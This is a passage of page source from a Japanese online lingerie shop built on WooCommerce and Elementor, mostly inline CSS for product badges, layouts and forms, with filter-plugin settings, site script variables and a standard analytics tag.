    top:0;
    right:0;
    bottom:0;
    left:0;
    opacity: 0.8;
    z-index: -1;
}
/*for Shortcode of CamCardRact*/
.box_container .row > .column-half {
    width: 100%;
    padding: 0;
    position: relative;
}

.box_container .row.columns {
    margin: 0;
    gap: 1rem;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.box_container .row.columns.columns-full {
	grid-template-columns: repeat(1, 1fr);
}

.box_container .row.columns + .col {
    margin-top: 1rem;
}
.box_container .row > .column-half, .box_container .row > .column-full {
	position: relative;
}
.column-half img, .column-full img {
    object-fit: cover;
    max-width: 1000%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.box_container .row > .column-half:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 53.314%;
}
.box_container .row > .column-full:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 37.1%;
}
@media screen and (max-width: 767px) {
	.shop-content .box_container .col-3 {
			padding-right: 0;
	}
}
@media screen and (max-width: 479px) {
	.box_container .row.columns + .col {
			padding: 0;
	}
	.shop-content .box_container .col .p_content p {
    line-height: 1.45;
}
}
/* New Access Page 2024*/
.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title {
    color: inherit;
}
.ja_desc p {
    font-weight: 400;
    letter-spacing: .025rem;
    font-size: .875rem;
}
.ja_desc p small {
	display: block;
}
section#intro_atelier {
    padding-top: 4rem;
}
section#memberboutique {
    padding-top: 4rem;
}
@media only screen and (min-width: 768px)  {
	.elementor-col-50.half_column__content {
    padding-left: 3rem;
		padding-right: 3rem;
}
	section#intro_atelier {
    padding-top: 6rem;
}
}
@media only screen and (min-width: 992px)  {
	.elementor-col-50.half_column__content {
    padding-left: 5rem;
		padding-right: 5rem;
}
}

section#access_how {
    padding-left: 0;
    padding-right: 0;
}
#access_how .elementor-element.elementor-element-156312f > .elementor-element-populated {
    padding: 0;
}
#access_how .enserif-title.elementor-widget.elementor-widget-heading {
    margin-bottom: 0;
}
#access_how .elementor-heading-title, #access_intro .elementor-heading-title, #intro_atelier .elementor-heading-title,
#memberboutique .elementor-heading-title {
	font-weight: 400;
}
#access_how h4.elementor-heading-title, #access_intro h4.elementor-heading-title, #intro_atelier h4.elementor-heading-title {
    font-family: var(--fontSecondary) !important;
    letter-spacing: -1px;
	font-weight: 400;
}
.elementor-section .heading_ja .elementor-heading-title {
    font-family: var(--fontPrimary) !important;
	    font-size: 1.15rem;
    letter-spacing: .025rem;
}
body:not(.home) .page-content .common_section h4.elementor-heading-title {
	font-size: 65px;
}
.elementor-column.column_boxed:not(.half_column__content) {
    padding: 0 2rem;
}
.info_title .elementor-heading-title {
    font-size: .875rem;
    letter-spacing: .05rem;
    font-family: var(--fontPrimary) !important;
    font-weight: bold;
}
.common_section .elementor-column-gap-default>.elementor-column.widget-nopad > .elementor-widget-wrap {
    padding: 0;
}
@media screen and (max-width: 767px) {
	.info_title.elementor-widget:not(:last-child) {
    margin-bottom: 1rem;
}
	.elementor-col-50 + .elementor-column.half_column__content, .column-ouratelier {
    margin-top: 2rem;
}
	section#access_intro {
    padding-top: 0;
}
	section#access_intro .elementor-container.elementor-column-gap-no > div:first-child > .elementor-widget-wrap {
    margin-top: 0;
}
}
@media screen and (max-width: 479px) {
	main.page-content .elementor-section.common_section .enserif-title h4.elementor-heading-title {
    font-size: 2.5rem;
}
	.elementor-column.column_boxed:not(.half_column__content), .elementor-column.half_column__content {
    padding: 0 1.5rem;
}
}
.elementor-2030390 #gmap .elementor-button:hover {
    background: #FFF;
    border: 1px solid;
}
.content-featured .cf-content em {
    display: block;
}
.results-container .term-description {
    padding: 1rem;
    border: 1px solid;
    margin-bottom: 1rem;
}
.results-container .term-description p {
    line-height: 1.65;
    font-size: .875rem;
    margin: 0;
}
.yith-wcbm-badge .yith-wcbm-css-text {
    background-color: var(--badge-primary-color, #3a86c4);
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text {
    font-family: var(--fontThird) !important;
    letter-spacing: .1em;
	   line-height: 1;
    font-size: .85rem;
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text strong {
    font-weight: 700;
}

/* .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent !important;
} */
.yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    overflow: hidden;
			background: transparent;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: 0;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css .yith-wcbm-badge__wrap {
    height: auto;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
	font-size: .85rem;
	letter-spacing: .085em;
}
/*New Badge Hidden Temporaly for Flash Sale*/
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-37157 .yith-wcbm-badge__wrap {
    display: none;
}
.yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap {
    display: flex;
	   width: auto;
    align-items: center;
}
.shop--single.row .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent;
}
@media only screen and (min-width: 47.9em) {
	.sideimg__content .entry-title {
		font-size: 3.5rem;
	}
}
@media screen and (max-width: 479px) {
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: auto;
    bottom: 0;
}
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
		font-size: .75rem;
	}
}

.hide_out_of_stock .iconic-was-swatches__item--out-of-stock{
	display:none;
}
.cl_red {
	    color: #b43a3a !important;
}
.summary div#yaydp-offer-description {
    display: grid;
    gap: 0.5rem;
    margin-bottom: 2rem;
}
.yaydp-offer-description {
    border: 1px solid #000;
    border-left-width: 4px;
    display: grid;
    align-items: center;
}

.yaydp-offer-description p {
    margin: 0;
    padding: .25rem .5rem;
}
ol.ol_num li {
    list-style: decimal;
}
.jan-size tbody .tg-cell .tategaki {
	white-space: nowrap;
}
.minimal_ttl .elementor-heading-title {
        font-size: 1rem;
    padding-bottom: 0.5rem;
    margin-bottom: 0.5rem;
    border-bottom: solid 1px #efefef;
}
.mid_contain_box {
    margin: 0 auto;
    max-width: 620px;
}
.mid_contain_box .minimal_ttl {
    margin-top: 2rem;
}
.mid_contain_box ol li {
    margin-bottom: 0.5rem;
}
.elementor__carded_wrap {
    display: flex;
    justify-content: center;
}
.elementor__carded_text {
    line-height: 1.64;
    padding: 1.5rem 1rem;
    background: #000;
    color: #FFF;
}
.elementor__carded_text .en, .elementor__card_bigger .en, .n_en {
    font-family: var(--fontSecondary);
    font-weight: 400;
    font-size: 140%;
}
.n_ttl {
    font-family: "Cormorant Infant", Sans-serif;
    font-weight: normal;
    font-size: 1.15rem;
    margin-bottom: .25rem;
}
.p_box p:not(:last-child) {
	margin-bottom: 1rem;
}
.n_p {
    font-size: .875rem;
	line-height: 1.64;
    letter-spacing: .015em;
    font-weight: 400;
    margin-bottom: 2rem;
}
.elementor__card_bigger .n_p {
	line-height: 1.64;
	font-size: 1rem;
}
.n__list {
    list-style-type: none;
    list-style: none;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.n__list li {
    list-style: none;
}
.add-chart-1 p {
    font-size: .75rem;
    line-height: 1.45;
}

.woocommerce form .form-row .ywapo_input_container_text {
    display: grid;
}
.woocommerce form .form-row .ywapo_input_container .required {
    font-size: 0;
    display: inline-block;
}

.woocommerce form .form-row .ywapo_input_container .required:before {
    content: "*";
    opacity: 1;
    display: inline-block;
    font-size: .75rem;
    text-decoration: underline dotted;
}
#reserve_notify .remodal-close {
    top: 1rem;
    right: 1rem;
}
 .rank_block .elementor-element-fa60e61 .md_center {
	margin-top: 5px;
}
@media screen and (max-width: 768px) {
 .rank_block .elementor-text-editor .md_center {
     text-align: center;
 }
}

/* For Signup Form Mailpoet */
.woocommerce .registration-form-mailpoet label input[type='checkbox'] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 1rem;
    height: 1rem;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0;
    cursor: pointer;
    border: 1px solid #4F565D;
    background: #fff;
    transition: background 0.3s, border-color 0.3s, outline 0.2s;
}

.woocommerce .registration-form-mailpoet label {
    font-size: .8rem;
    display: flex;
    gap: .5rem;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked {
    background-color: #4F565D;
    border-color: #4F565D;
    transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.32, 1.2), opacity 0.3s;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:after {
    content: '';
    display: block;
    position: absolute;
    transition: transform 0.3s ease, opacity 0.2s;
    border: 2px solid #fff;
    height: 65%;
    width: 32%;
    border-top: 0;
    border-left: 0;
    left: 34%;
    top: 15%;
    transform: rotate(20deg);
}

.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked:after {
    transform: rotate(43deg);
}
.dig_wc_countrycodecontainer{
	display:none !important;
}
/*For Single Product Page*/
ul.notice_list {
    display: grid;
    gap: .25rem;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1.45;
}
ul.notice_list li {
    line-height: inherit;
}

ul.notice_list li:before {
    content: "※";
}
.summary ul.notice_list {
    font-size: .75rem;
}
.after-cart-content {
	width: 100%;
}
/*For No Variable Product Page*/
.prod-info+.stock {
    font-size: .75rem;
}
.prod-info+.stock.in-stock {
    display: none;
}
.cart .quantity.hidden+.single_add_to_cart_button {
    margin-left: 0;
}
/*.page-cart .coupon_below_total {
    display: none;
}*/
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select:after {
    content: "SOLD OUT";
    position: absolute;
    line-height: 1.24;
    font-size: .6875rem;
    text-align: center;
    color: #000;
    left: -0.175rem;
    top: 100%;
}
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select {
    position: relative;
}
#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a {
	font-weight: 400;
}
.cart_item .mini-product__info .product_title .mini-product__name {
    font-size: inherit;
	margin: 0;
}
@media screen and (max-width: 767px){form.cart.cartin__row div.cartin__row{flex-direction:column}}

* + ul.size_model {
    margin-top: 1rem;
}

ul.size_model.size_model_wear {
    margin-left: 0;
}
@media screen and (min-width: 768px) {
	.form-row .field-group > * {
    flex: 1;
    padding: 0 .5rem;
	}

	.form-row .field-group {
			display: flex;
			margin-left: -.5rem;
			margin-right: -.5rem;
	}
	.yith-wcbm-badge.yith-wcbm-badge-2026761.yith-wcbm-badge-text {
    width: auto;
    height: auto;
}
}
@media screen and (max-width: 768px) {
    .form-row .field-group > * + * {
        margin-top: .75rem;
    }
}
.single-product .c-product-item_wrap_info .ch_bad_single {
    position: relative;
    left: auto;
    top: auto;
}

.single-product ul.products li.product .c-product-item_wrap_info  .yith-wcbm-badge {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    display: inline-flex;
}

.single-product ul.products li.product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap {
    height: auto;
    line-height: 1;
    padding: 3px 6px 0px;
    width: auto;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before,.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{
	display:none;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{
	padding-left:0;
}

/*after update WP and WOO and ELEMENTO to latest*/
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{
	font-family: Courier,"Courier New",monospace;
    font-weight: normal;
    color: #000;
    font-size: .9rem;
    letter-spacing: .05em;
}
#contact-contain-box .elementor-tab-title:not(.elementor-active){
	color: rgba(0,0,0,.3);
}
#aside-con .elementor-widget-text-editor p {
    font-family: var(--fontPrimary);
    color: rgba(0,0,0,.6);
    line-height: 1.5;
}
body:not(.home) .page-content .elementor-widget-text-editor {
    font-size: .85rem;
    line-height: 1.8;
}
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:not(.elementor-active){
	color: #868786;
}
#remodal_rank_info .rank_tr_royal .rank_icon .svg-wrap svg {
    fill: url(#linearGradientRank) !important;
}
.tax-product_tag .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{
	position:unset !important;
}
.ch_all_out_stock{
    opacity: 1;
    background-color: rgba(0,0,0,0) !important;
    border-color: #ddd !important;
    color: #ddd !important;
    cursor: not-allowed !important;
    pointer-events: none;
}
.elementor-element .table_h3 {
    margin: 0;
    font-size: 1.05rem;
}

.elementor-element .table_h3 h3 {
    font-size: inherit;
}
@media screen and (max-width: 720px) {
    body .booked-calendar .booked-appt-list .timeslot .timeslot-people, body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover {
        width: auto;
    }
}
/*
.page-id-26247 .woof_shortcode_output > .products.columns-3 > li:nth-child(-n+3){
	display:none;
}

body.cc_series .d-flex.cartin__row{
	display: none !important;
}
*/
@media (min-width: 768px) {
    body.home .content-featured .title-catchy {
       /* font-size: 39px; */
    }
}
@media (max-width: 767px) {
    body.home .content-featured .title-catchy {
        font-size: 32px;
    }
}		</style>
		        <style type="text/css">
                </style>
        	<style type="text/css">
		</style>
	<script type="text/javascript">
	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};/*!!important*/
	    }
	    woof_lang_custom.woof_text = "By text";

	    var woof_text_autocomplete = 0;
	    var woof_text_autocomplete_items = 10;
		        woof_text_autocomplete =0;
	        woof_text_autocomplete_items =10;
	
	    var woof_post_links_in_autocomplete = 0;
		        woof_post_links_in_autocomplete =0;
	
	    var how_to_open_links = 0;
		        how_to_open_links =0;
	
	</script>
	        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://chiyono-anne.com/shop/";
                            var woof_link = 'https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

        <style id="kirki-inline-styles">.topbar{color:#666666;background-color:#f7f7f7;}.menu-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-1 .theme-primary-menu > li > a:hover,.menu-layout-1 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-1 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-1 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-1 .theme-primary-menu > li.current_page_parent > a,.menu-layout-1 .theme-primary-menu > li:hover > a,.menu-layout-1 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-1 .theme-primary-menu li ul a:hover,.menu-layout-1 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-2 .theme-primary-menu > li > a:hover,.menu-layout-2 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-2 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-2 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-2 .theme-primary-menu > li.current_page_parent > a,.menu-layout-2 .theme-primary-menu > li:hover > a,.menu-layout-2 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-2 .theme-primary-menu li ul a:hover,.menu-layout-2 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-3 .theme-primary-menu > li > a:hover,.menu-layout-3 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-3 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-3 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-3 .theme-primary-menu > li.current_page_parent > a,.menu-layout-3 .theme-primary-menu > li:hover > a,.menu-layout-3 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-3 .theme-primary-menu li ul a:hover,.menu-layout-3 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-4 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-4 .theme-primary-menu > li > a:hover,.menu-layout-4 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-4 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-4 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-4 .theme-primary-menu > li.current_page_parent > a,.menu-layout-4 .theme-primary-menu > li:hover > a,.menu-layout-4 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-4 .theme-primary-menu li ul a:hover,.menu-layout-4 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-6 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-6 .theme-primary-menu > li > a:hover,.menu-layout-6 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-6 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-6 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-6 .theme-primary-menu > li.current_page_parent > a,.menu-layout-6 .theme-primary-menu > li:hover > a,.menu-layout-6 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-6 .theme-primary-menu li ul a:hover,.menu-layout-6 .theme-primary-menu li.current-menu-item > a{color:#234069;}.menu-layout-6 .m-col .search-submit{color:#234069;}.menu-layout-6 .m-col .search-field{color:#cbcbcb;}.menu-layout-7 .header-container{padding:20px 0;}.menu-layout-7 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-7 .theme-primary-menu > li > a:hover,.menu-layout-7 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-7 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-7 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-7 .theme-primary-menu > li.current_page_parent > a,.menu-layout-7 .theme-primary-menu > li:hover > a,.menu-layout-7 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-7 .theme-primary-menu li ul a:hover,.menu-layout-7 .theme-primary-menu li.current-menu-item > a{color:#d21515;}.menu-layout-7 .m-col .search-submit{color:#d21515;}.ph-layout-1{height:180px;margin-bottom:50px;background:#f6f6f6;background-color:#f6f6f6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.ph-layout-2{height:55px;margin-bottom:50px;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.menu-woo-action:hover .menu-woo-user,.product-categories .current-cat > .accordion-cat-toggle,.product-categories .current-cat > .count,.product-categories .current-cat > a,.read-more-link,.size-guide__close:focus,.size-guide__close:hover,.wd-pro-flash-sale .price ins,.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a,.woocommerce-mini-cart__total .amount,a:not(.woocommerce-loop-product__link):hover{color:#000000;}#page-loader #nprogress .bar, .scroll-to-top,#sidebar-menu-content .theme-primary-menu a:before,#sidebar-menu-content .theme-primary-menu a:hover:before,.cart-sidebar-content .woocommerce-mini-cart__buttons .checkout,.loop-action .product-quick-view-btn:hover,.loop-action .yith-wcwl-add-to-wishlist a:hover,.loop-action a:hover,.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background-color:#000000;}.blog-read-more:hover,.entry-categories a,.has-default-loop-add-to-cart-button .product .added_to_cart:hover,.has-default-loop-add-to-cart-button .product .button:hover,.not-found .back-to-home,.p-attr-swatch.p-attr-label.active,.swatch.selected:before{border-color:#000000;}.blog-read-more:hover,.woocommerce-tabs .tabs li.active a{border-bottom-color:#000000;}.is-loading-effect:before{border-top-color:#000000;}body{font-family:initial;letter-spacing:0px;text-transform:none;color:#0a0a0a;}.comment-form-rating .stars.selected .active ~ a,.comment-form-rating .stars.selected a:hover ~ a,.comment-form-rating .stars:not(.selected) a:hover ~ a,.price del,.product_meta > span a,.product_meta > span span,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce-loop-product__title,a, input, select, textarea, button{color:#0a0a0a;}input, select, textarea, button{font-family:initial;}h1, h2, h3, h4, h5, h6{font-family:Eina03;font-weight:700;line-height:1.2em;text-transform:none;color:#222;}#order_review .shop_table tfoot strong,#order_review .shop_table tfoot tr th:first-of-type,#shipping_method input[type="radio"]:checked + label,#shipping_method input[type="radio"]:checked + label:before,#theme-search-btn,.blog-article .theme-social-icon a:hover,.blog-header-info .if-item a,.blog-read-more,.comment-author-name,.crumbs .last-item span,.form-row > label,.form-row input[type="email"],.form-row input[type="tel"],.form-row input[type="text"],.form-row textarea,.ht-pagination ul .page-numbers:not(.current),.menu-woo-cart,.menu-woo-user,.methods input[type="radio"]:checked + label,.methods input[type="radio"]:checked + label:before,.onsale,.price >.amount,.price ins,.product_meta .p-shared > span,.product_meta > span,.shop-sidebar .wcapf-layered-nav .chosen,.single .blog-header-info .if-item a,.summary .yith-wcwl-add-to-wishlist a,.variations .label label,.widget.widget_shopping_cart .woocommerce-mini-cart__total strong,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a,.woocommerce-cart .woocommerce-cart-form th,.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info,.woocommerce-loop-product__title:hover,.woocommerce-review__author,.woocommerce-tabs .tabs li a:hover,.woocommerce-tabs .tabs li.active a{color:#222;}strong{font-family:Eina03;}#place_order,.cart .single_add_to_cart_button,.flash-sale-atc a,.footer-subscribe-form button,.loop-action .product-quick-view-btn,.loop-action .yith-wcwl-add-to-wishlist a,.loop-action .zoa-add-to-cart-btn,.lost_reset_password button[type="submit"],.page-numbers.current,.price_slider_wrapper .price_slider_amount button,.price_slider_wrapper .ui-widget-header,.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a,.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"],.woocommerce-address-fields .button,.woocommerce-cart .cart_totals .checkout-button,.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"],.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"],.woocommerce-form-coupon button[type="submit"],.woocommerce-form-login button[type="submit"],.woocommerce-form-register button[type="submit"]{background-color:#222;}.blog-article .tagcloud a:hover,.ht-pagination ul a:hover,.woocommerce-pagination ul a:hover{border-color:#222;}.blog-read-more,.summary .yith-wcwl-add-to-wishlist{border-bottom-color:#222;}blockquote{border-left-color:#222;}h1{font-size:46px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}#theme-footer{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.theme-logo{width:80px;}@media ( min-width: 992px ){.menu-layout-1{background-color:#fff;}.menu-layout-1 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2{background-color:rgba(255, 255, 255, 0);}.menu-layout-2 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-3{background-color:transparent;}.menu-layout-3 .search-btn,.menu-layout-3 .tel-number,.menu-layout-3 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#333;}.menu-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f;}.menu-layout-4 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#fff;}.menu-layout-4 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-6{background-color:rgba(255, 255, 255, 0);}.menu-layout-6 .content-center .theme-primary-menu > li > a{font-family:Montserrat;font-size:16px;font-weight:400;text-transform:none;color:#cbcbcb;}.menu-layout-6 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-7{background-color:rgba(255, 255, 255, 0);}.menu-layout-7 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#234069;}.menu-layout-7 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}</style>
    <script type="text/javascript">
        var gl_site_url = 'https://chiyono-anne.com/';
        var gl_stateAllowed = [];
        var gl_alertStateNotAllowed = '';
        var gl_ajax_url = 'https://chiyono-anne.com/wp-admin/admin-ajax.php';
        var gl_confirmation_text = '内容確認';
        var gl_remove_photo_text = 'Are you sure to remove the image ?, If you want show it again after remove please reload the page';
        var gl_user_name = '';
        var gl_cancel_appointment_alert = 'Are you sure to cancel this appoinment ?';
        var gl_date_is_tempty_text = '日付が選択されていません。';
        var gl_time_is_tempty_text = '時間が選択されていません。';
        var gl_cancel_order_alert_text = '本当にこの注文をキャンセルしますか？';
        var gl_month_array = ["January","February","March","April","May","June","July","August","September","October","November","December"];
    </script>
	
	<!-- clarity -->
	<script type="text/javascript">
		(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
			t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
			y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "rc495x8xp4");
	</script>
	<!-- serch console -->
	<meta name="google-site-verification" content="K56vcfUkuVt8HbX7KvgG8TThNgjjTD_Xng4wQ1vkKBg" />
	<style type="text/css">
/* 共通（PC以外の画像リセットなど） */
.content-featured .cf-images {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 0;
}

.content-featured .cf-images .cf-img-inner {
  position: relative;
  width: 100%;
  height: 0;
}

.content-featured .cf-images .cf-img-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}

/* スマホ（〜767px） */
@media (max-width: 767px) {
	.home .content-featured .sec-title{
		margin: 0;
		padding: 0;
		width: 40%;
		margin-bottom: -15%;		
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) .cf-img-inner,
	.home .content-featured .cf-images .cf-img:last-child .cf-img-inner {
        padding-top: 75.55%;
    }
	.home .content-featured .cf-images .cf-img:nth-child(1){
		margin: 0;
        left: -1rem;
        width: 54%;
		margin-top: 98vw;
		margin-left: -1rem;
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) {
        width: calc(26.5% * 1.65);
        bottom: unset;
        right: 53%;
        top: 22%;
        z-index: 2;
    }
	.home .content-featured .cf-images .cf-img:nth-child(3) {
		width: 60%;
		right: -1rem;
	}
	.home .content-featured .cf-images .cf-img:last-child {
        width: 42%;
        bottom: 12%;
        right: -1rem;
        left: unset;
    }
	.home .content-featured .title-catchy{
		position: absolute;
		width: 100%;
		top: 48%;
		font-size: 40px;
	}
	.home .content-featured .cf-content{
		position: absolute;
		top: 58%;
		font-size: 10px;
		right: -10px;		
	}
	
	
}

/* PC（768px〜） */
@media (min-width: 768px) {
	body.home .content-featured div.cf-images div.cf-img div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(2) div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(4) div.cf-img-inner{
		padding-top: 75.55%;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child) {
		width: 22.5%;

    }
	body.home .content-featured div.cf-images div.cf-img:nth-child(2){
		margin-top: 0;
	}
	body.home .content-featured div.cf-images div.cf-img:nth-child(3){
		width: 30%;
		margin-left: auto;
		margin-top: auto;
	}
	body.home .content-featured .cf-images .cf-img:last-child {
        width: 24%;
        right: 32%;
        bottom: 0;
    }	
	.home .content-featured .cf-images .cf-img:first-child{
		width: 28.5%;
		margin-top: 9rem;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child){
		margin-right:unset;
	}
	.home .content-featured .title-catchy{
		font-size: 4.5vw;
		width: 45%;
		top: 38%;
		left: 29%;
	}
	.home .content-featured .cf-content{
		position: absolute;
        padding: 0;
        left: 30.5%;
